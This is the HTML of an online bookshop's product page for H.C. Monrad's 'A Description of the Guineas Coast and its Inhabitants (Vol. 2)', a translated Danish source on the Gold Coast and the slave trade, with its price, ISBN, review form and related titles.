	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://xarrabooks.com/wp-content/uploads/2020/11/41DlX0WjwkL._SX322_BO1204203200_-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://xarrabooks.com/wp-content/uploads/2020/11/41DlX0WjwkL._SX322_BO1204203200_.jpg"><img width="324" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/41DlX0WjwkL._SX322_BO1204203200_.jpg" class="wp-post-image" alt="" title="41DlX0WjwkL._SX322_BO1,204,203,200_" data-caption="" data-src="https://xarrabooks.com/wp-content/uploads/2020/11/41DlX0WjwkL._SX322_BO1204203200_.jpg" data-large_image="https://xarrabooks.com/wp-content/uploads/2020/11/41DlX0WjwkL._SX322_BO1204203200_.jpg" data-large_image_width="324" data-large_image_height="499" decoding="async" fetchpriority="high" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/41DlX0WjwkL._SX322_BO1204203200_.jpg 324w, https://xarrabooks.com/wp-content/uploads/2020/11/41DlX0WjwkL._SX322_BO1204203200_-195x300.jpg 195w" sizes="(max-width: 324px) 100vw, 324px" /></a></div>	</div>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">A Description of the Guineas Coast and its Inhabitants (Vol. 2)</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>180.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></p>
<div class="woocommerce-product-details__short-description">
	<p>Selena Axelrod Winsnes has been engaged, since 1982, in the translation into English, and editing of Danish language sources to West African history, sources published from 1697 to 1822, the period during which Denmark-Norway was an actor in the Transatlantic Slave Trade. It comprises five major books written for the Scandinavian public. They describe all aspects of life on the Gold Coast Ghana], the Middle Passage and the Danish Caribbean islands US Virgin Islands], as seen by five different men. Each had his own agenda and mind-set, and the books, both singly and combined, hold a wealth of information &#8211; of interest both to scholars and lay readers. They provide important insights into the cultural baggage the enslaved Africans carried with them to the America&#8217;s. One of the books, L.F. R mer&#8217;s A Reliable Account of the Coast of Guinea was runner-up for the prestigious International Texts Prize awarded by the U.S. African Studies Association.</p>
</div>
<p class="stock in-stock">In stock</p>

	            <style>
                .wbps_popup_btn,
                #wbps_fa,
                #wbps_fas {
                    display: none;
                }
            </style>
                        <div class="awdr-bulk-customizable-table"> </div>
	<form class="cart" action="https://xarrabooks.com/shop/a-description-of-the-guineas-coast-and-its-inhabitants-vol-2/" method="post" enctype='multipart/form-data'>
		<span class="excerpt store-name"></span>
			<div class="qib-button-wrapper qib-button-wrapper-326264">
	
		<label class="screen-reader-text" for="quantity_69701cca0d947">Quantity</label>
			            <button type="button" class="minus qib-button">-</button>
						<div class="quantity wqpmb_quantity">
							<input
					type="number"
					id="quantity_69701cca0d947"
					class="wqpmb_input_text input-text qty text"
					step="1"
					data-product_id="326264"
					data-variation_id=""
					min="1"
					max=""
					name="quantity"
					value="1"
					title="Qty"
					size="4"
					placeholder=""
					inputmode="numeric" />
								
			</div>

			            <span class="wqpmb_plain_input hidden">1</span>
		
            <button type="button" class="plus qib-button">+</button>
				</div>
	
		<button type="submit" name="add-to-cart" value="326264" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">9789988647773</span></span>

	
	<span class="posted_in">Category: <a href="https://xarrabooks.com/product-category/historical-perspectives/" rel="tag">Historical Perspectives</a></span>
	
	<span class="product_id">Product ID: <span>326264</span></span>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">
						Additional Information					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_book-type">
			<th class="woocommerce-product-attributes-item__label">Book Type</th>
			<td class="woocommerce-product-attributes-item__value"><p>Paperback</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_author">
			<th class="woocommerce-product-attributes-item__label">Author</th>
			<td class="woocommerce-product-attributes-item__value"><p>H.C Monrad</p>
</td>
		</tr>
	</table>
			</div>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--reviews panel entry-content wc-tab" id="tab-reviews" role="tabpanel" aria-labelledby="tab-title-reviews">
				<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
			Reviews		</h2>

					<p class="woocommerce-noreviews">There are no reviews yet.</p>
			</div>

			<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<span id="reply-title" class="comment-reply-title">Be the first to review &ldquo;A Description of the Guineas Coast and its Inhabitants (Vol. 2)&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/shop/a-description-of-the-guineas-coast-and-its-inhabitants-vol-2/#respond" style="display:none;">Cancel reply</a></small></span><form action="https://xarrabooks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
<!--
	wsl_render_auth_widget
	WordPress Social Login 3.0.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<style type="text/css">
.wp-social-login-connect-with{}.wp-social-login-provider-list{}.wp-social-login-provider-list a{}.wp-social-login-provider-list img{}.wsl_connect_with_provider{}</style>

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Connect with:</div>

	<div class="wp-social-login-provider-list">

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fa-description-of-the-guineas-coast-and-its-inhabitants-vol-2%2F" title="Connect with Facebook" class="wp-social-login-provider wp-social-login-provider-facebook" data-provider="Facebook" role="button">
			<img alt="Facebook" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//facebook.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fa-description-of-the-guineas-coast-and-its-inhabitants-vol-2%2F" title="Connect with Google" class="wp-social-login-provider wp-social-login-provider-google" data-provider="Google" role="button">
			<img alt="Google" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//google.png" aria-hidden="true" />
		</a>

		<a rel="nofollow" href="https://xarrabooks.com/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Fxarrabooks.com%2Fshop%2Fa-description-of-the-guineas-coast-and-its-inhabitants-vol-2%2F" title="Connect with Twitter" class="wp-social-login-provider wp-social-login-provider-twitter" data-provider="Twitter" role="button">
			<img alt="Twitter" src="https://xarrabooks.com/wp-content/plugins/wordpress-social-login/assets/img/32x32/wpzoom//twitter.png" aria-hidden="true" />
		</a>

	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating&nbsp;<span class="required">*</span></label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>

<p class="wpgdprc-checkbox
comment-form-wpgdprc">
	<input type="checkbox" name="wpgdprc" id="wpgdprc" value="1"  />
	<label for="wpgdprc">
		By using this form you agree with the storage and handling of your data by this website. 
<abbr class="wpgdprc-required" title="You need to accept this checkbox">*</abbr>
	</label>
</p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='326264' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
			</div>
		
			</div>

</div>

	<div class="woo-related-products-container ">
	<h2 class="woorelated-title ">
									Related Products	</h2>
	<ul id='woorelatedproducts' class='products owl-carousel owl-theme '><li class="product type-product post-13674 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/ruth-first/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/ruth-first/">
		<img width="255" height="400" src="https://xarrabooks.com/wp-content/uploads/2020/11/preview.hmjv-125-ga80.1.front_.0636019543.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Ruth First" decoding="async" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/preview.hmjv-125-ga80.1.front_.0636019543.jpg 255w, https://xarrabooks.com/wp-content/uploads/2020/11/preview.hmjv-125-ga80.1.front_.0636019543-191x300.jpg 191w" sizes="(max-width: 255px) 100vw, 255px" /></a><a class="xoo-qv-button" qv-id = "13674"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/ruth-first/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/ruth-first/">Ruth First</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>125.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=13674" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="13674" data-product_sku="9780636019546" aria-label="Add &ldquo;Ruth First&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-6516 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/walking-the-road-of-death/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/walking-the-road-of-death/">
		<img width="318" height="303" src="https://xarrabooks.com/wp-content/uploads/2020/11/21491033.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/21491033.jpg 318w, https://xarrabooks.com/wp-content/uploads/2020/11/21491033-300x286.jpg 300w" sizes="(max-width: 318px) 100vw, 318px" /></a><a class="xoo-qv-button" qv-id = "6516"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/walking-the-road-of-death/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/walking-the-road-of-death/">Walking The Road Of Death</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>165.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=6516" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="6516" data-product_sku="9780981441078" aria-label="Add &ldquo;Walking The Road Of Death&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-3609 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-cooking-book-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-cooking-book-2/">
		<img width="200" height="293" src="https://xarrabooks.com/wp-content/uploads/2020/11/literature.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="African-Language Literatures" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "3609"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-cooking-book-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-cooking-book-2/">African Language Literatures</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>270.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=3609" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3609" data-product_sku="2655" aria-label="Add &ldquo;African Language Literatures&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-2593 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/a-voice-from-matabeleland/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/a-voice-from-matabeleland/">
		<img width="340" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/41yohj0pV9L._SX351_BO1204203200_-340x499.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "2593"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/a-voice-from-matabeleland/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/a-voice-from-matabeleland/">A Voice From Matabeleland</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>120.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2593" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2593" data-product_sku="9780797486898" aria-label="Add &ldquo;A Voice From Matabeleland&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-2611 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-catholic-voice-in-ghana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-catholic-voice-in-ghana/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/bk24-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "2611"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-catholic-voice-in-ghana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-catholic-voice-in-ghana/">The Catholic Voice In Ghana</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>350.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2611" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2611" data-product_sku="9789988550714" aria-label="Add &ldquo;The Catholic Voice In Ghana&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-325943 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/from-performance-to-print-in-shakespears-engling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/from-performance-to-print-in-shakespears-engling/">
		<img width="333" height="499" src="https://xarrabooks.com/wp-content/uploads/2020/11/51neo5mScVL._SX331_BO1204203200_.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://xarrabooks.com/wp-content/uploads/2020/11/51neo5mScVL._SX331_BO1204203200_.jpg 333w, https://xarrabooks.com/wp-content/uploads/2020/11/51neo5mScVL._SX331_BO1204203200_-200x300.jpg 200w" sizes="(max-width: 333px) 100vw, 333px" /></a><a class="xoo-qv-button" qv-id = "325943"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/from-performance-to-print-in-shakespears-engling/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/from-performance-to-print-in-shakespears-engling/">From Performance To Print In Shakespear&#8217;s Engling</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>1,025.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=325943" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="325943" data-product_sku="9780230210134" aria-label="Add &ldquo;From Performance To Print In Shakespear&#039;s Engling&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-4272 status-publish last instock product_cat-politics product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/the-bethal-trial-story-templeton-mageza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/the-bethal-trial-story-templeton-mageza/">
		<img width="140" height="200" src="https://xarrabooks.com/wp-content/uploads/2020/11/TRIAL.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="The Bethal Trial Story (Templeton Mageza)" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "4272"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/the-bethal-trial-story-templeton-mageza/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/the-bethal-trial-story-templeton-mageza/">The Bethal Trial Story (Templeton Mageza)</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>200.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=4272" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4272" data-product_sku="9780620439039" aria-label="Add &ldquo;The Bethal Trial Story (Templeton Mageza)&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-326890 status-publish first instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/contemporary-social-issues-in-africa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/contemporary-social-issues-in-africa/">
		<img width="128" height="184" src="https://xarrabooks.com/wp-content/uploads/2020/11/content-4-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "326890"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/contemporary-social-issues-in-africa/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/contemporary-social-issues-in-africa/">Contemporary Social Issues In Africa</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>285.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=326890" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="326890" data-product_sku="9780798302449" aria-label="Add &ldquo;Contemporary Social Issues In Africa&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-2426 status-publish last instock product_cat-historical-perspectives has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<a href="https://xarrabooks.com/shop/blood-on-their-hands-general-johan-booysen-reveals-his-truth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/blood-on-their-hands-general-johan-booysen-reveals-his-truth/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2020/11/Blood-on-their-hands_2-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "2426"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/blood-on-their-hands-general-johan-booysen-reveals-his-truth/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/blood-on-their-hands-general-johan-booysen-reveals-his-truth/">Blood on Their Hands: General Johan Booysen Reveals His Truth</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>285.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=2426" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2426" data-product_sku="9781770104778" aria-label="Add &ldquo;Blood on Their Hands: General Johan Booysen Reveals His Truth&rdquo; to your cart" aria-describedby="" rel="nofollow">Add to cart</a>			</div>
		</div>
		</li>
<li class="product type-product post-336602 status-publish first instock product_cat-african-gold product_cat-new-arrivals product_cat-xarra-publications product_cat-historical-perspectives product_tag-tuelo-gabonewe product_tag-lorato-trok product_tag-neo-matsunyane has-post-thumbnail taxable shipping-taxable purchasable product-type-simple yith-pre-order-product">
	<a href="https://xarrabooks.com/shop/lefatshe-ke-la-badimo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">		<div class="post_item_wrap">
			<div class="post_featured">
				<div class="post_thumb">
					<a class="hover_icon hover_icon_link" href="https://xarrabooks.com/shop/lefatshe-ke-la-badimo/">
		<img width="340" height="529" src="https://xarrabooks.com/wp-content/uploads/2025/06/Lefatshe-Ke-La-Badimo-340x529.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" /></a><a class="xoo-qv-button" qv-id = "336602"><span class="xoo-qv-btn-icon xooqv-eye xoo-qv"></span>Quick View</a><a href="https://xarrabooks.com/shop/lefatshe-ke-la-badimo/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">				</a>
			</div>
		</div>
		<div class="post_content">
		<h2 class="woocommerce-loop-product__title"><a href="https://xarrabooks.com/shop/lefatshe-ke-la-badimo/">Lefatshe Ke La Badimo</a></h2>
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#82;</span>190.00</bdi></span> <small class="woocommerce-price-suffix">Inc.VAT</small></span>
</a><a href="?add-to-cart=336602" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="336602" data-product_sku="978-0-6398666-9-7" aria-label="Add &ldquo;Lefatshe Ke La Badimo&rdquo; to your cart" aria-describedby="" rel="nofollow">Pre-Order Now</a>			</div>
		</div>
		</li>
</ul><div class="customNavigation">
		<a class="wprr btn prev">Previous</a> - <a class="wprr btn next">Next</a>
	</div></div>
		
				</article>	<!-- .post_item -->
			
	

		</div> <!-- </div> class="content"> -->
	</div> <!-- </div> class="content_wrap"> -->			
			</div>		<!-- </.page_content_wrap> -->
			
							<footer class="footer_wrap widget_area scheme_dark">
					<div class="footer_wrap_inner widget_area_inner">
						<div class="content_wrap">
							<div class="columns_wrap">
                                                                <div class="column-1_4">
                                    <aside id="nav_menu-2" class="widget_number_1 widget widget_nav_menu"><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-644" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-644"><a href="#">Important Links</a>
<ul class="sub-menu">
	<li id="menu-item-2093" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2093"><a href="https://xarrabooks.com/requests-to-get-published/">REQUESTS TO GET PUBLISHED</a></li>
	<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://xarrabooks.com/all-events/">EVENTS</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1974"><a href="https://xarrabooks.com/media/">MEDIA</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1976"><a href="https://xarrabooks.com/authors/">AUTHORS</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1977"><a href="https://xarrabooks.com/shop/">ONLINE STORE</a></li>
	<li id="menu-item-330655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-330655"><a rel="privacy-policy" href="https://xarrabooks.com/privacy-policy/">PRIVACY POLICY</a></li>
	<li id="menu-item-330656" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-330656"><a href="https://xarrabooks.com/terms-conditions/">TERMS &#038; CONDITIONS</a></li>
</ul>
</li>
<li id="menu-item-330653" class="menu-item menu-item-type- menu-item-object- menu-item-330653"><a></a></li>
</ul></div></aside></div><div class="column-1_4"><aside id="text-6" class="widget_number_2 widget widget_text"><h5 class="widget_title">CONTACT INFO</h5>			<div class="textwidget"><div class="footer_contact">
<span  class="address">Address: </span>264, Turbit Ave.<br />
Halfway House<br />
Midrand, 1685<br />
South Africa<br />
<span  class="phone">Phone:</span> <span><a href="tel: +27834198832"> (+27) 83 419 8832</a> </span><br />
<span class="email">Email: </span><a href="mailto:info@xarrabooks.com">info@xarrabooks.com</a>
</div>
</div>
		</aside></div><div class="column-1_4"><aside id="custom_html-5" class="widget_text widget_number_3 widget widget_custom_html"><h5 class="widget_title">Find us here</h5><div class="textwidget custom-html-widget"><iframe src="https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d14343.643680328394!2d28.13328530000001!3d-26.003735300000006!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x85da2a412634d385!2sXarra%20Books!5e0!3m2!1sen!2sza!4v1609222541821!5m2!1sen!2sza" width="600" height="450" frameborder="0" style="border:0;" allowfullscreen="" aria-hidden="false" tabindex="0"></iframe></div></aside></div>
							</div>	<!-- /.columns_wrap -->
						</div>	<!-- /.content_wrap -->
					</div>	<!-- /.footer_wrap_inner -->
				</footer>	<!-- /.footer_wrap -->
				 
				<div class="copyright_wrap copyright_style_menu  scheme_original">
					<div class="copyright_wrap_inner">
						<div class="content_wrap">
														<div class="copyright_text">Xarra Books © 2026. All rights reserved.</div>
						</div>
					</div>
				</div>
							
		</div>	<!-- /.page_wrap -->

	</div>		<!-- /.body_wrap -->
	
	
<a href="#" class="scroll_to_top icon-up" title="Scroll to top"></a>
<div class="custom_html_section">
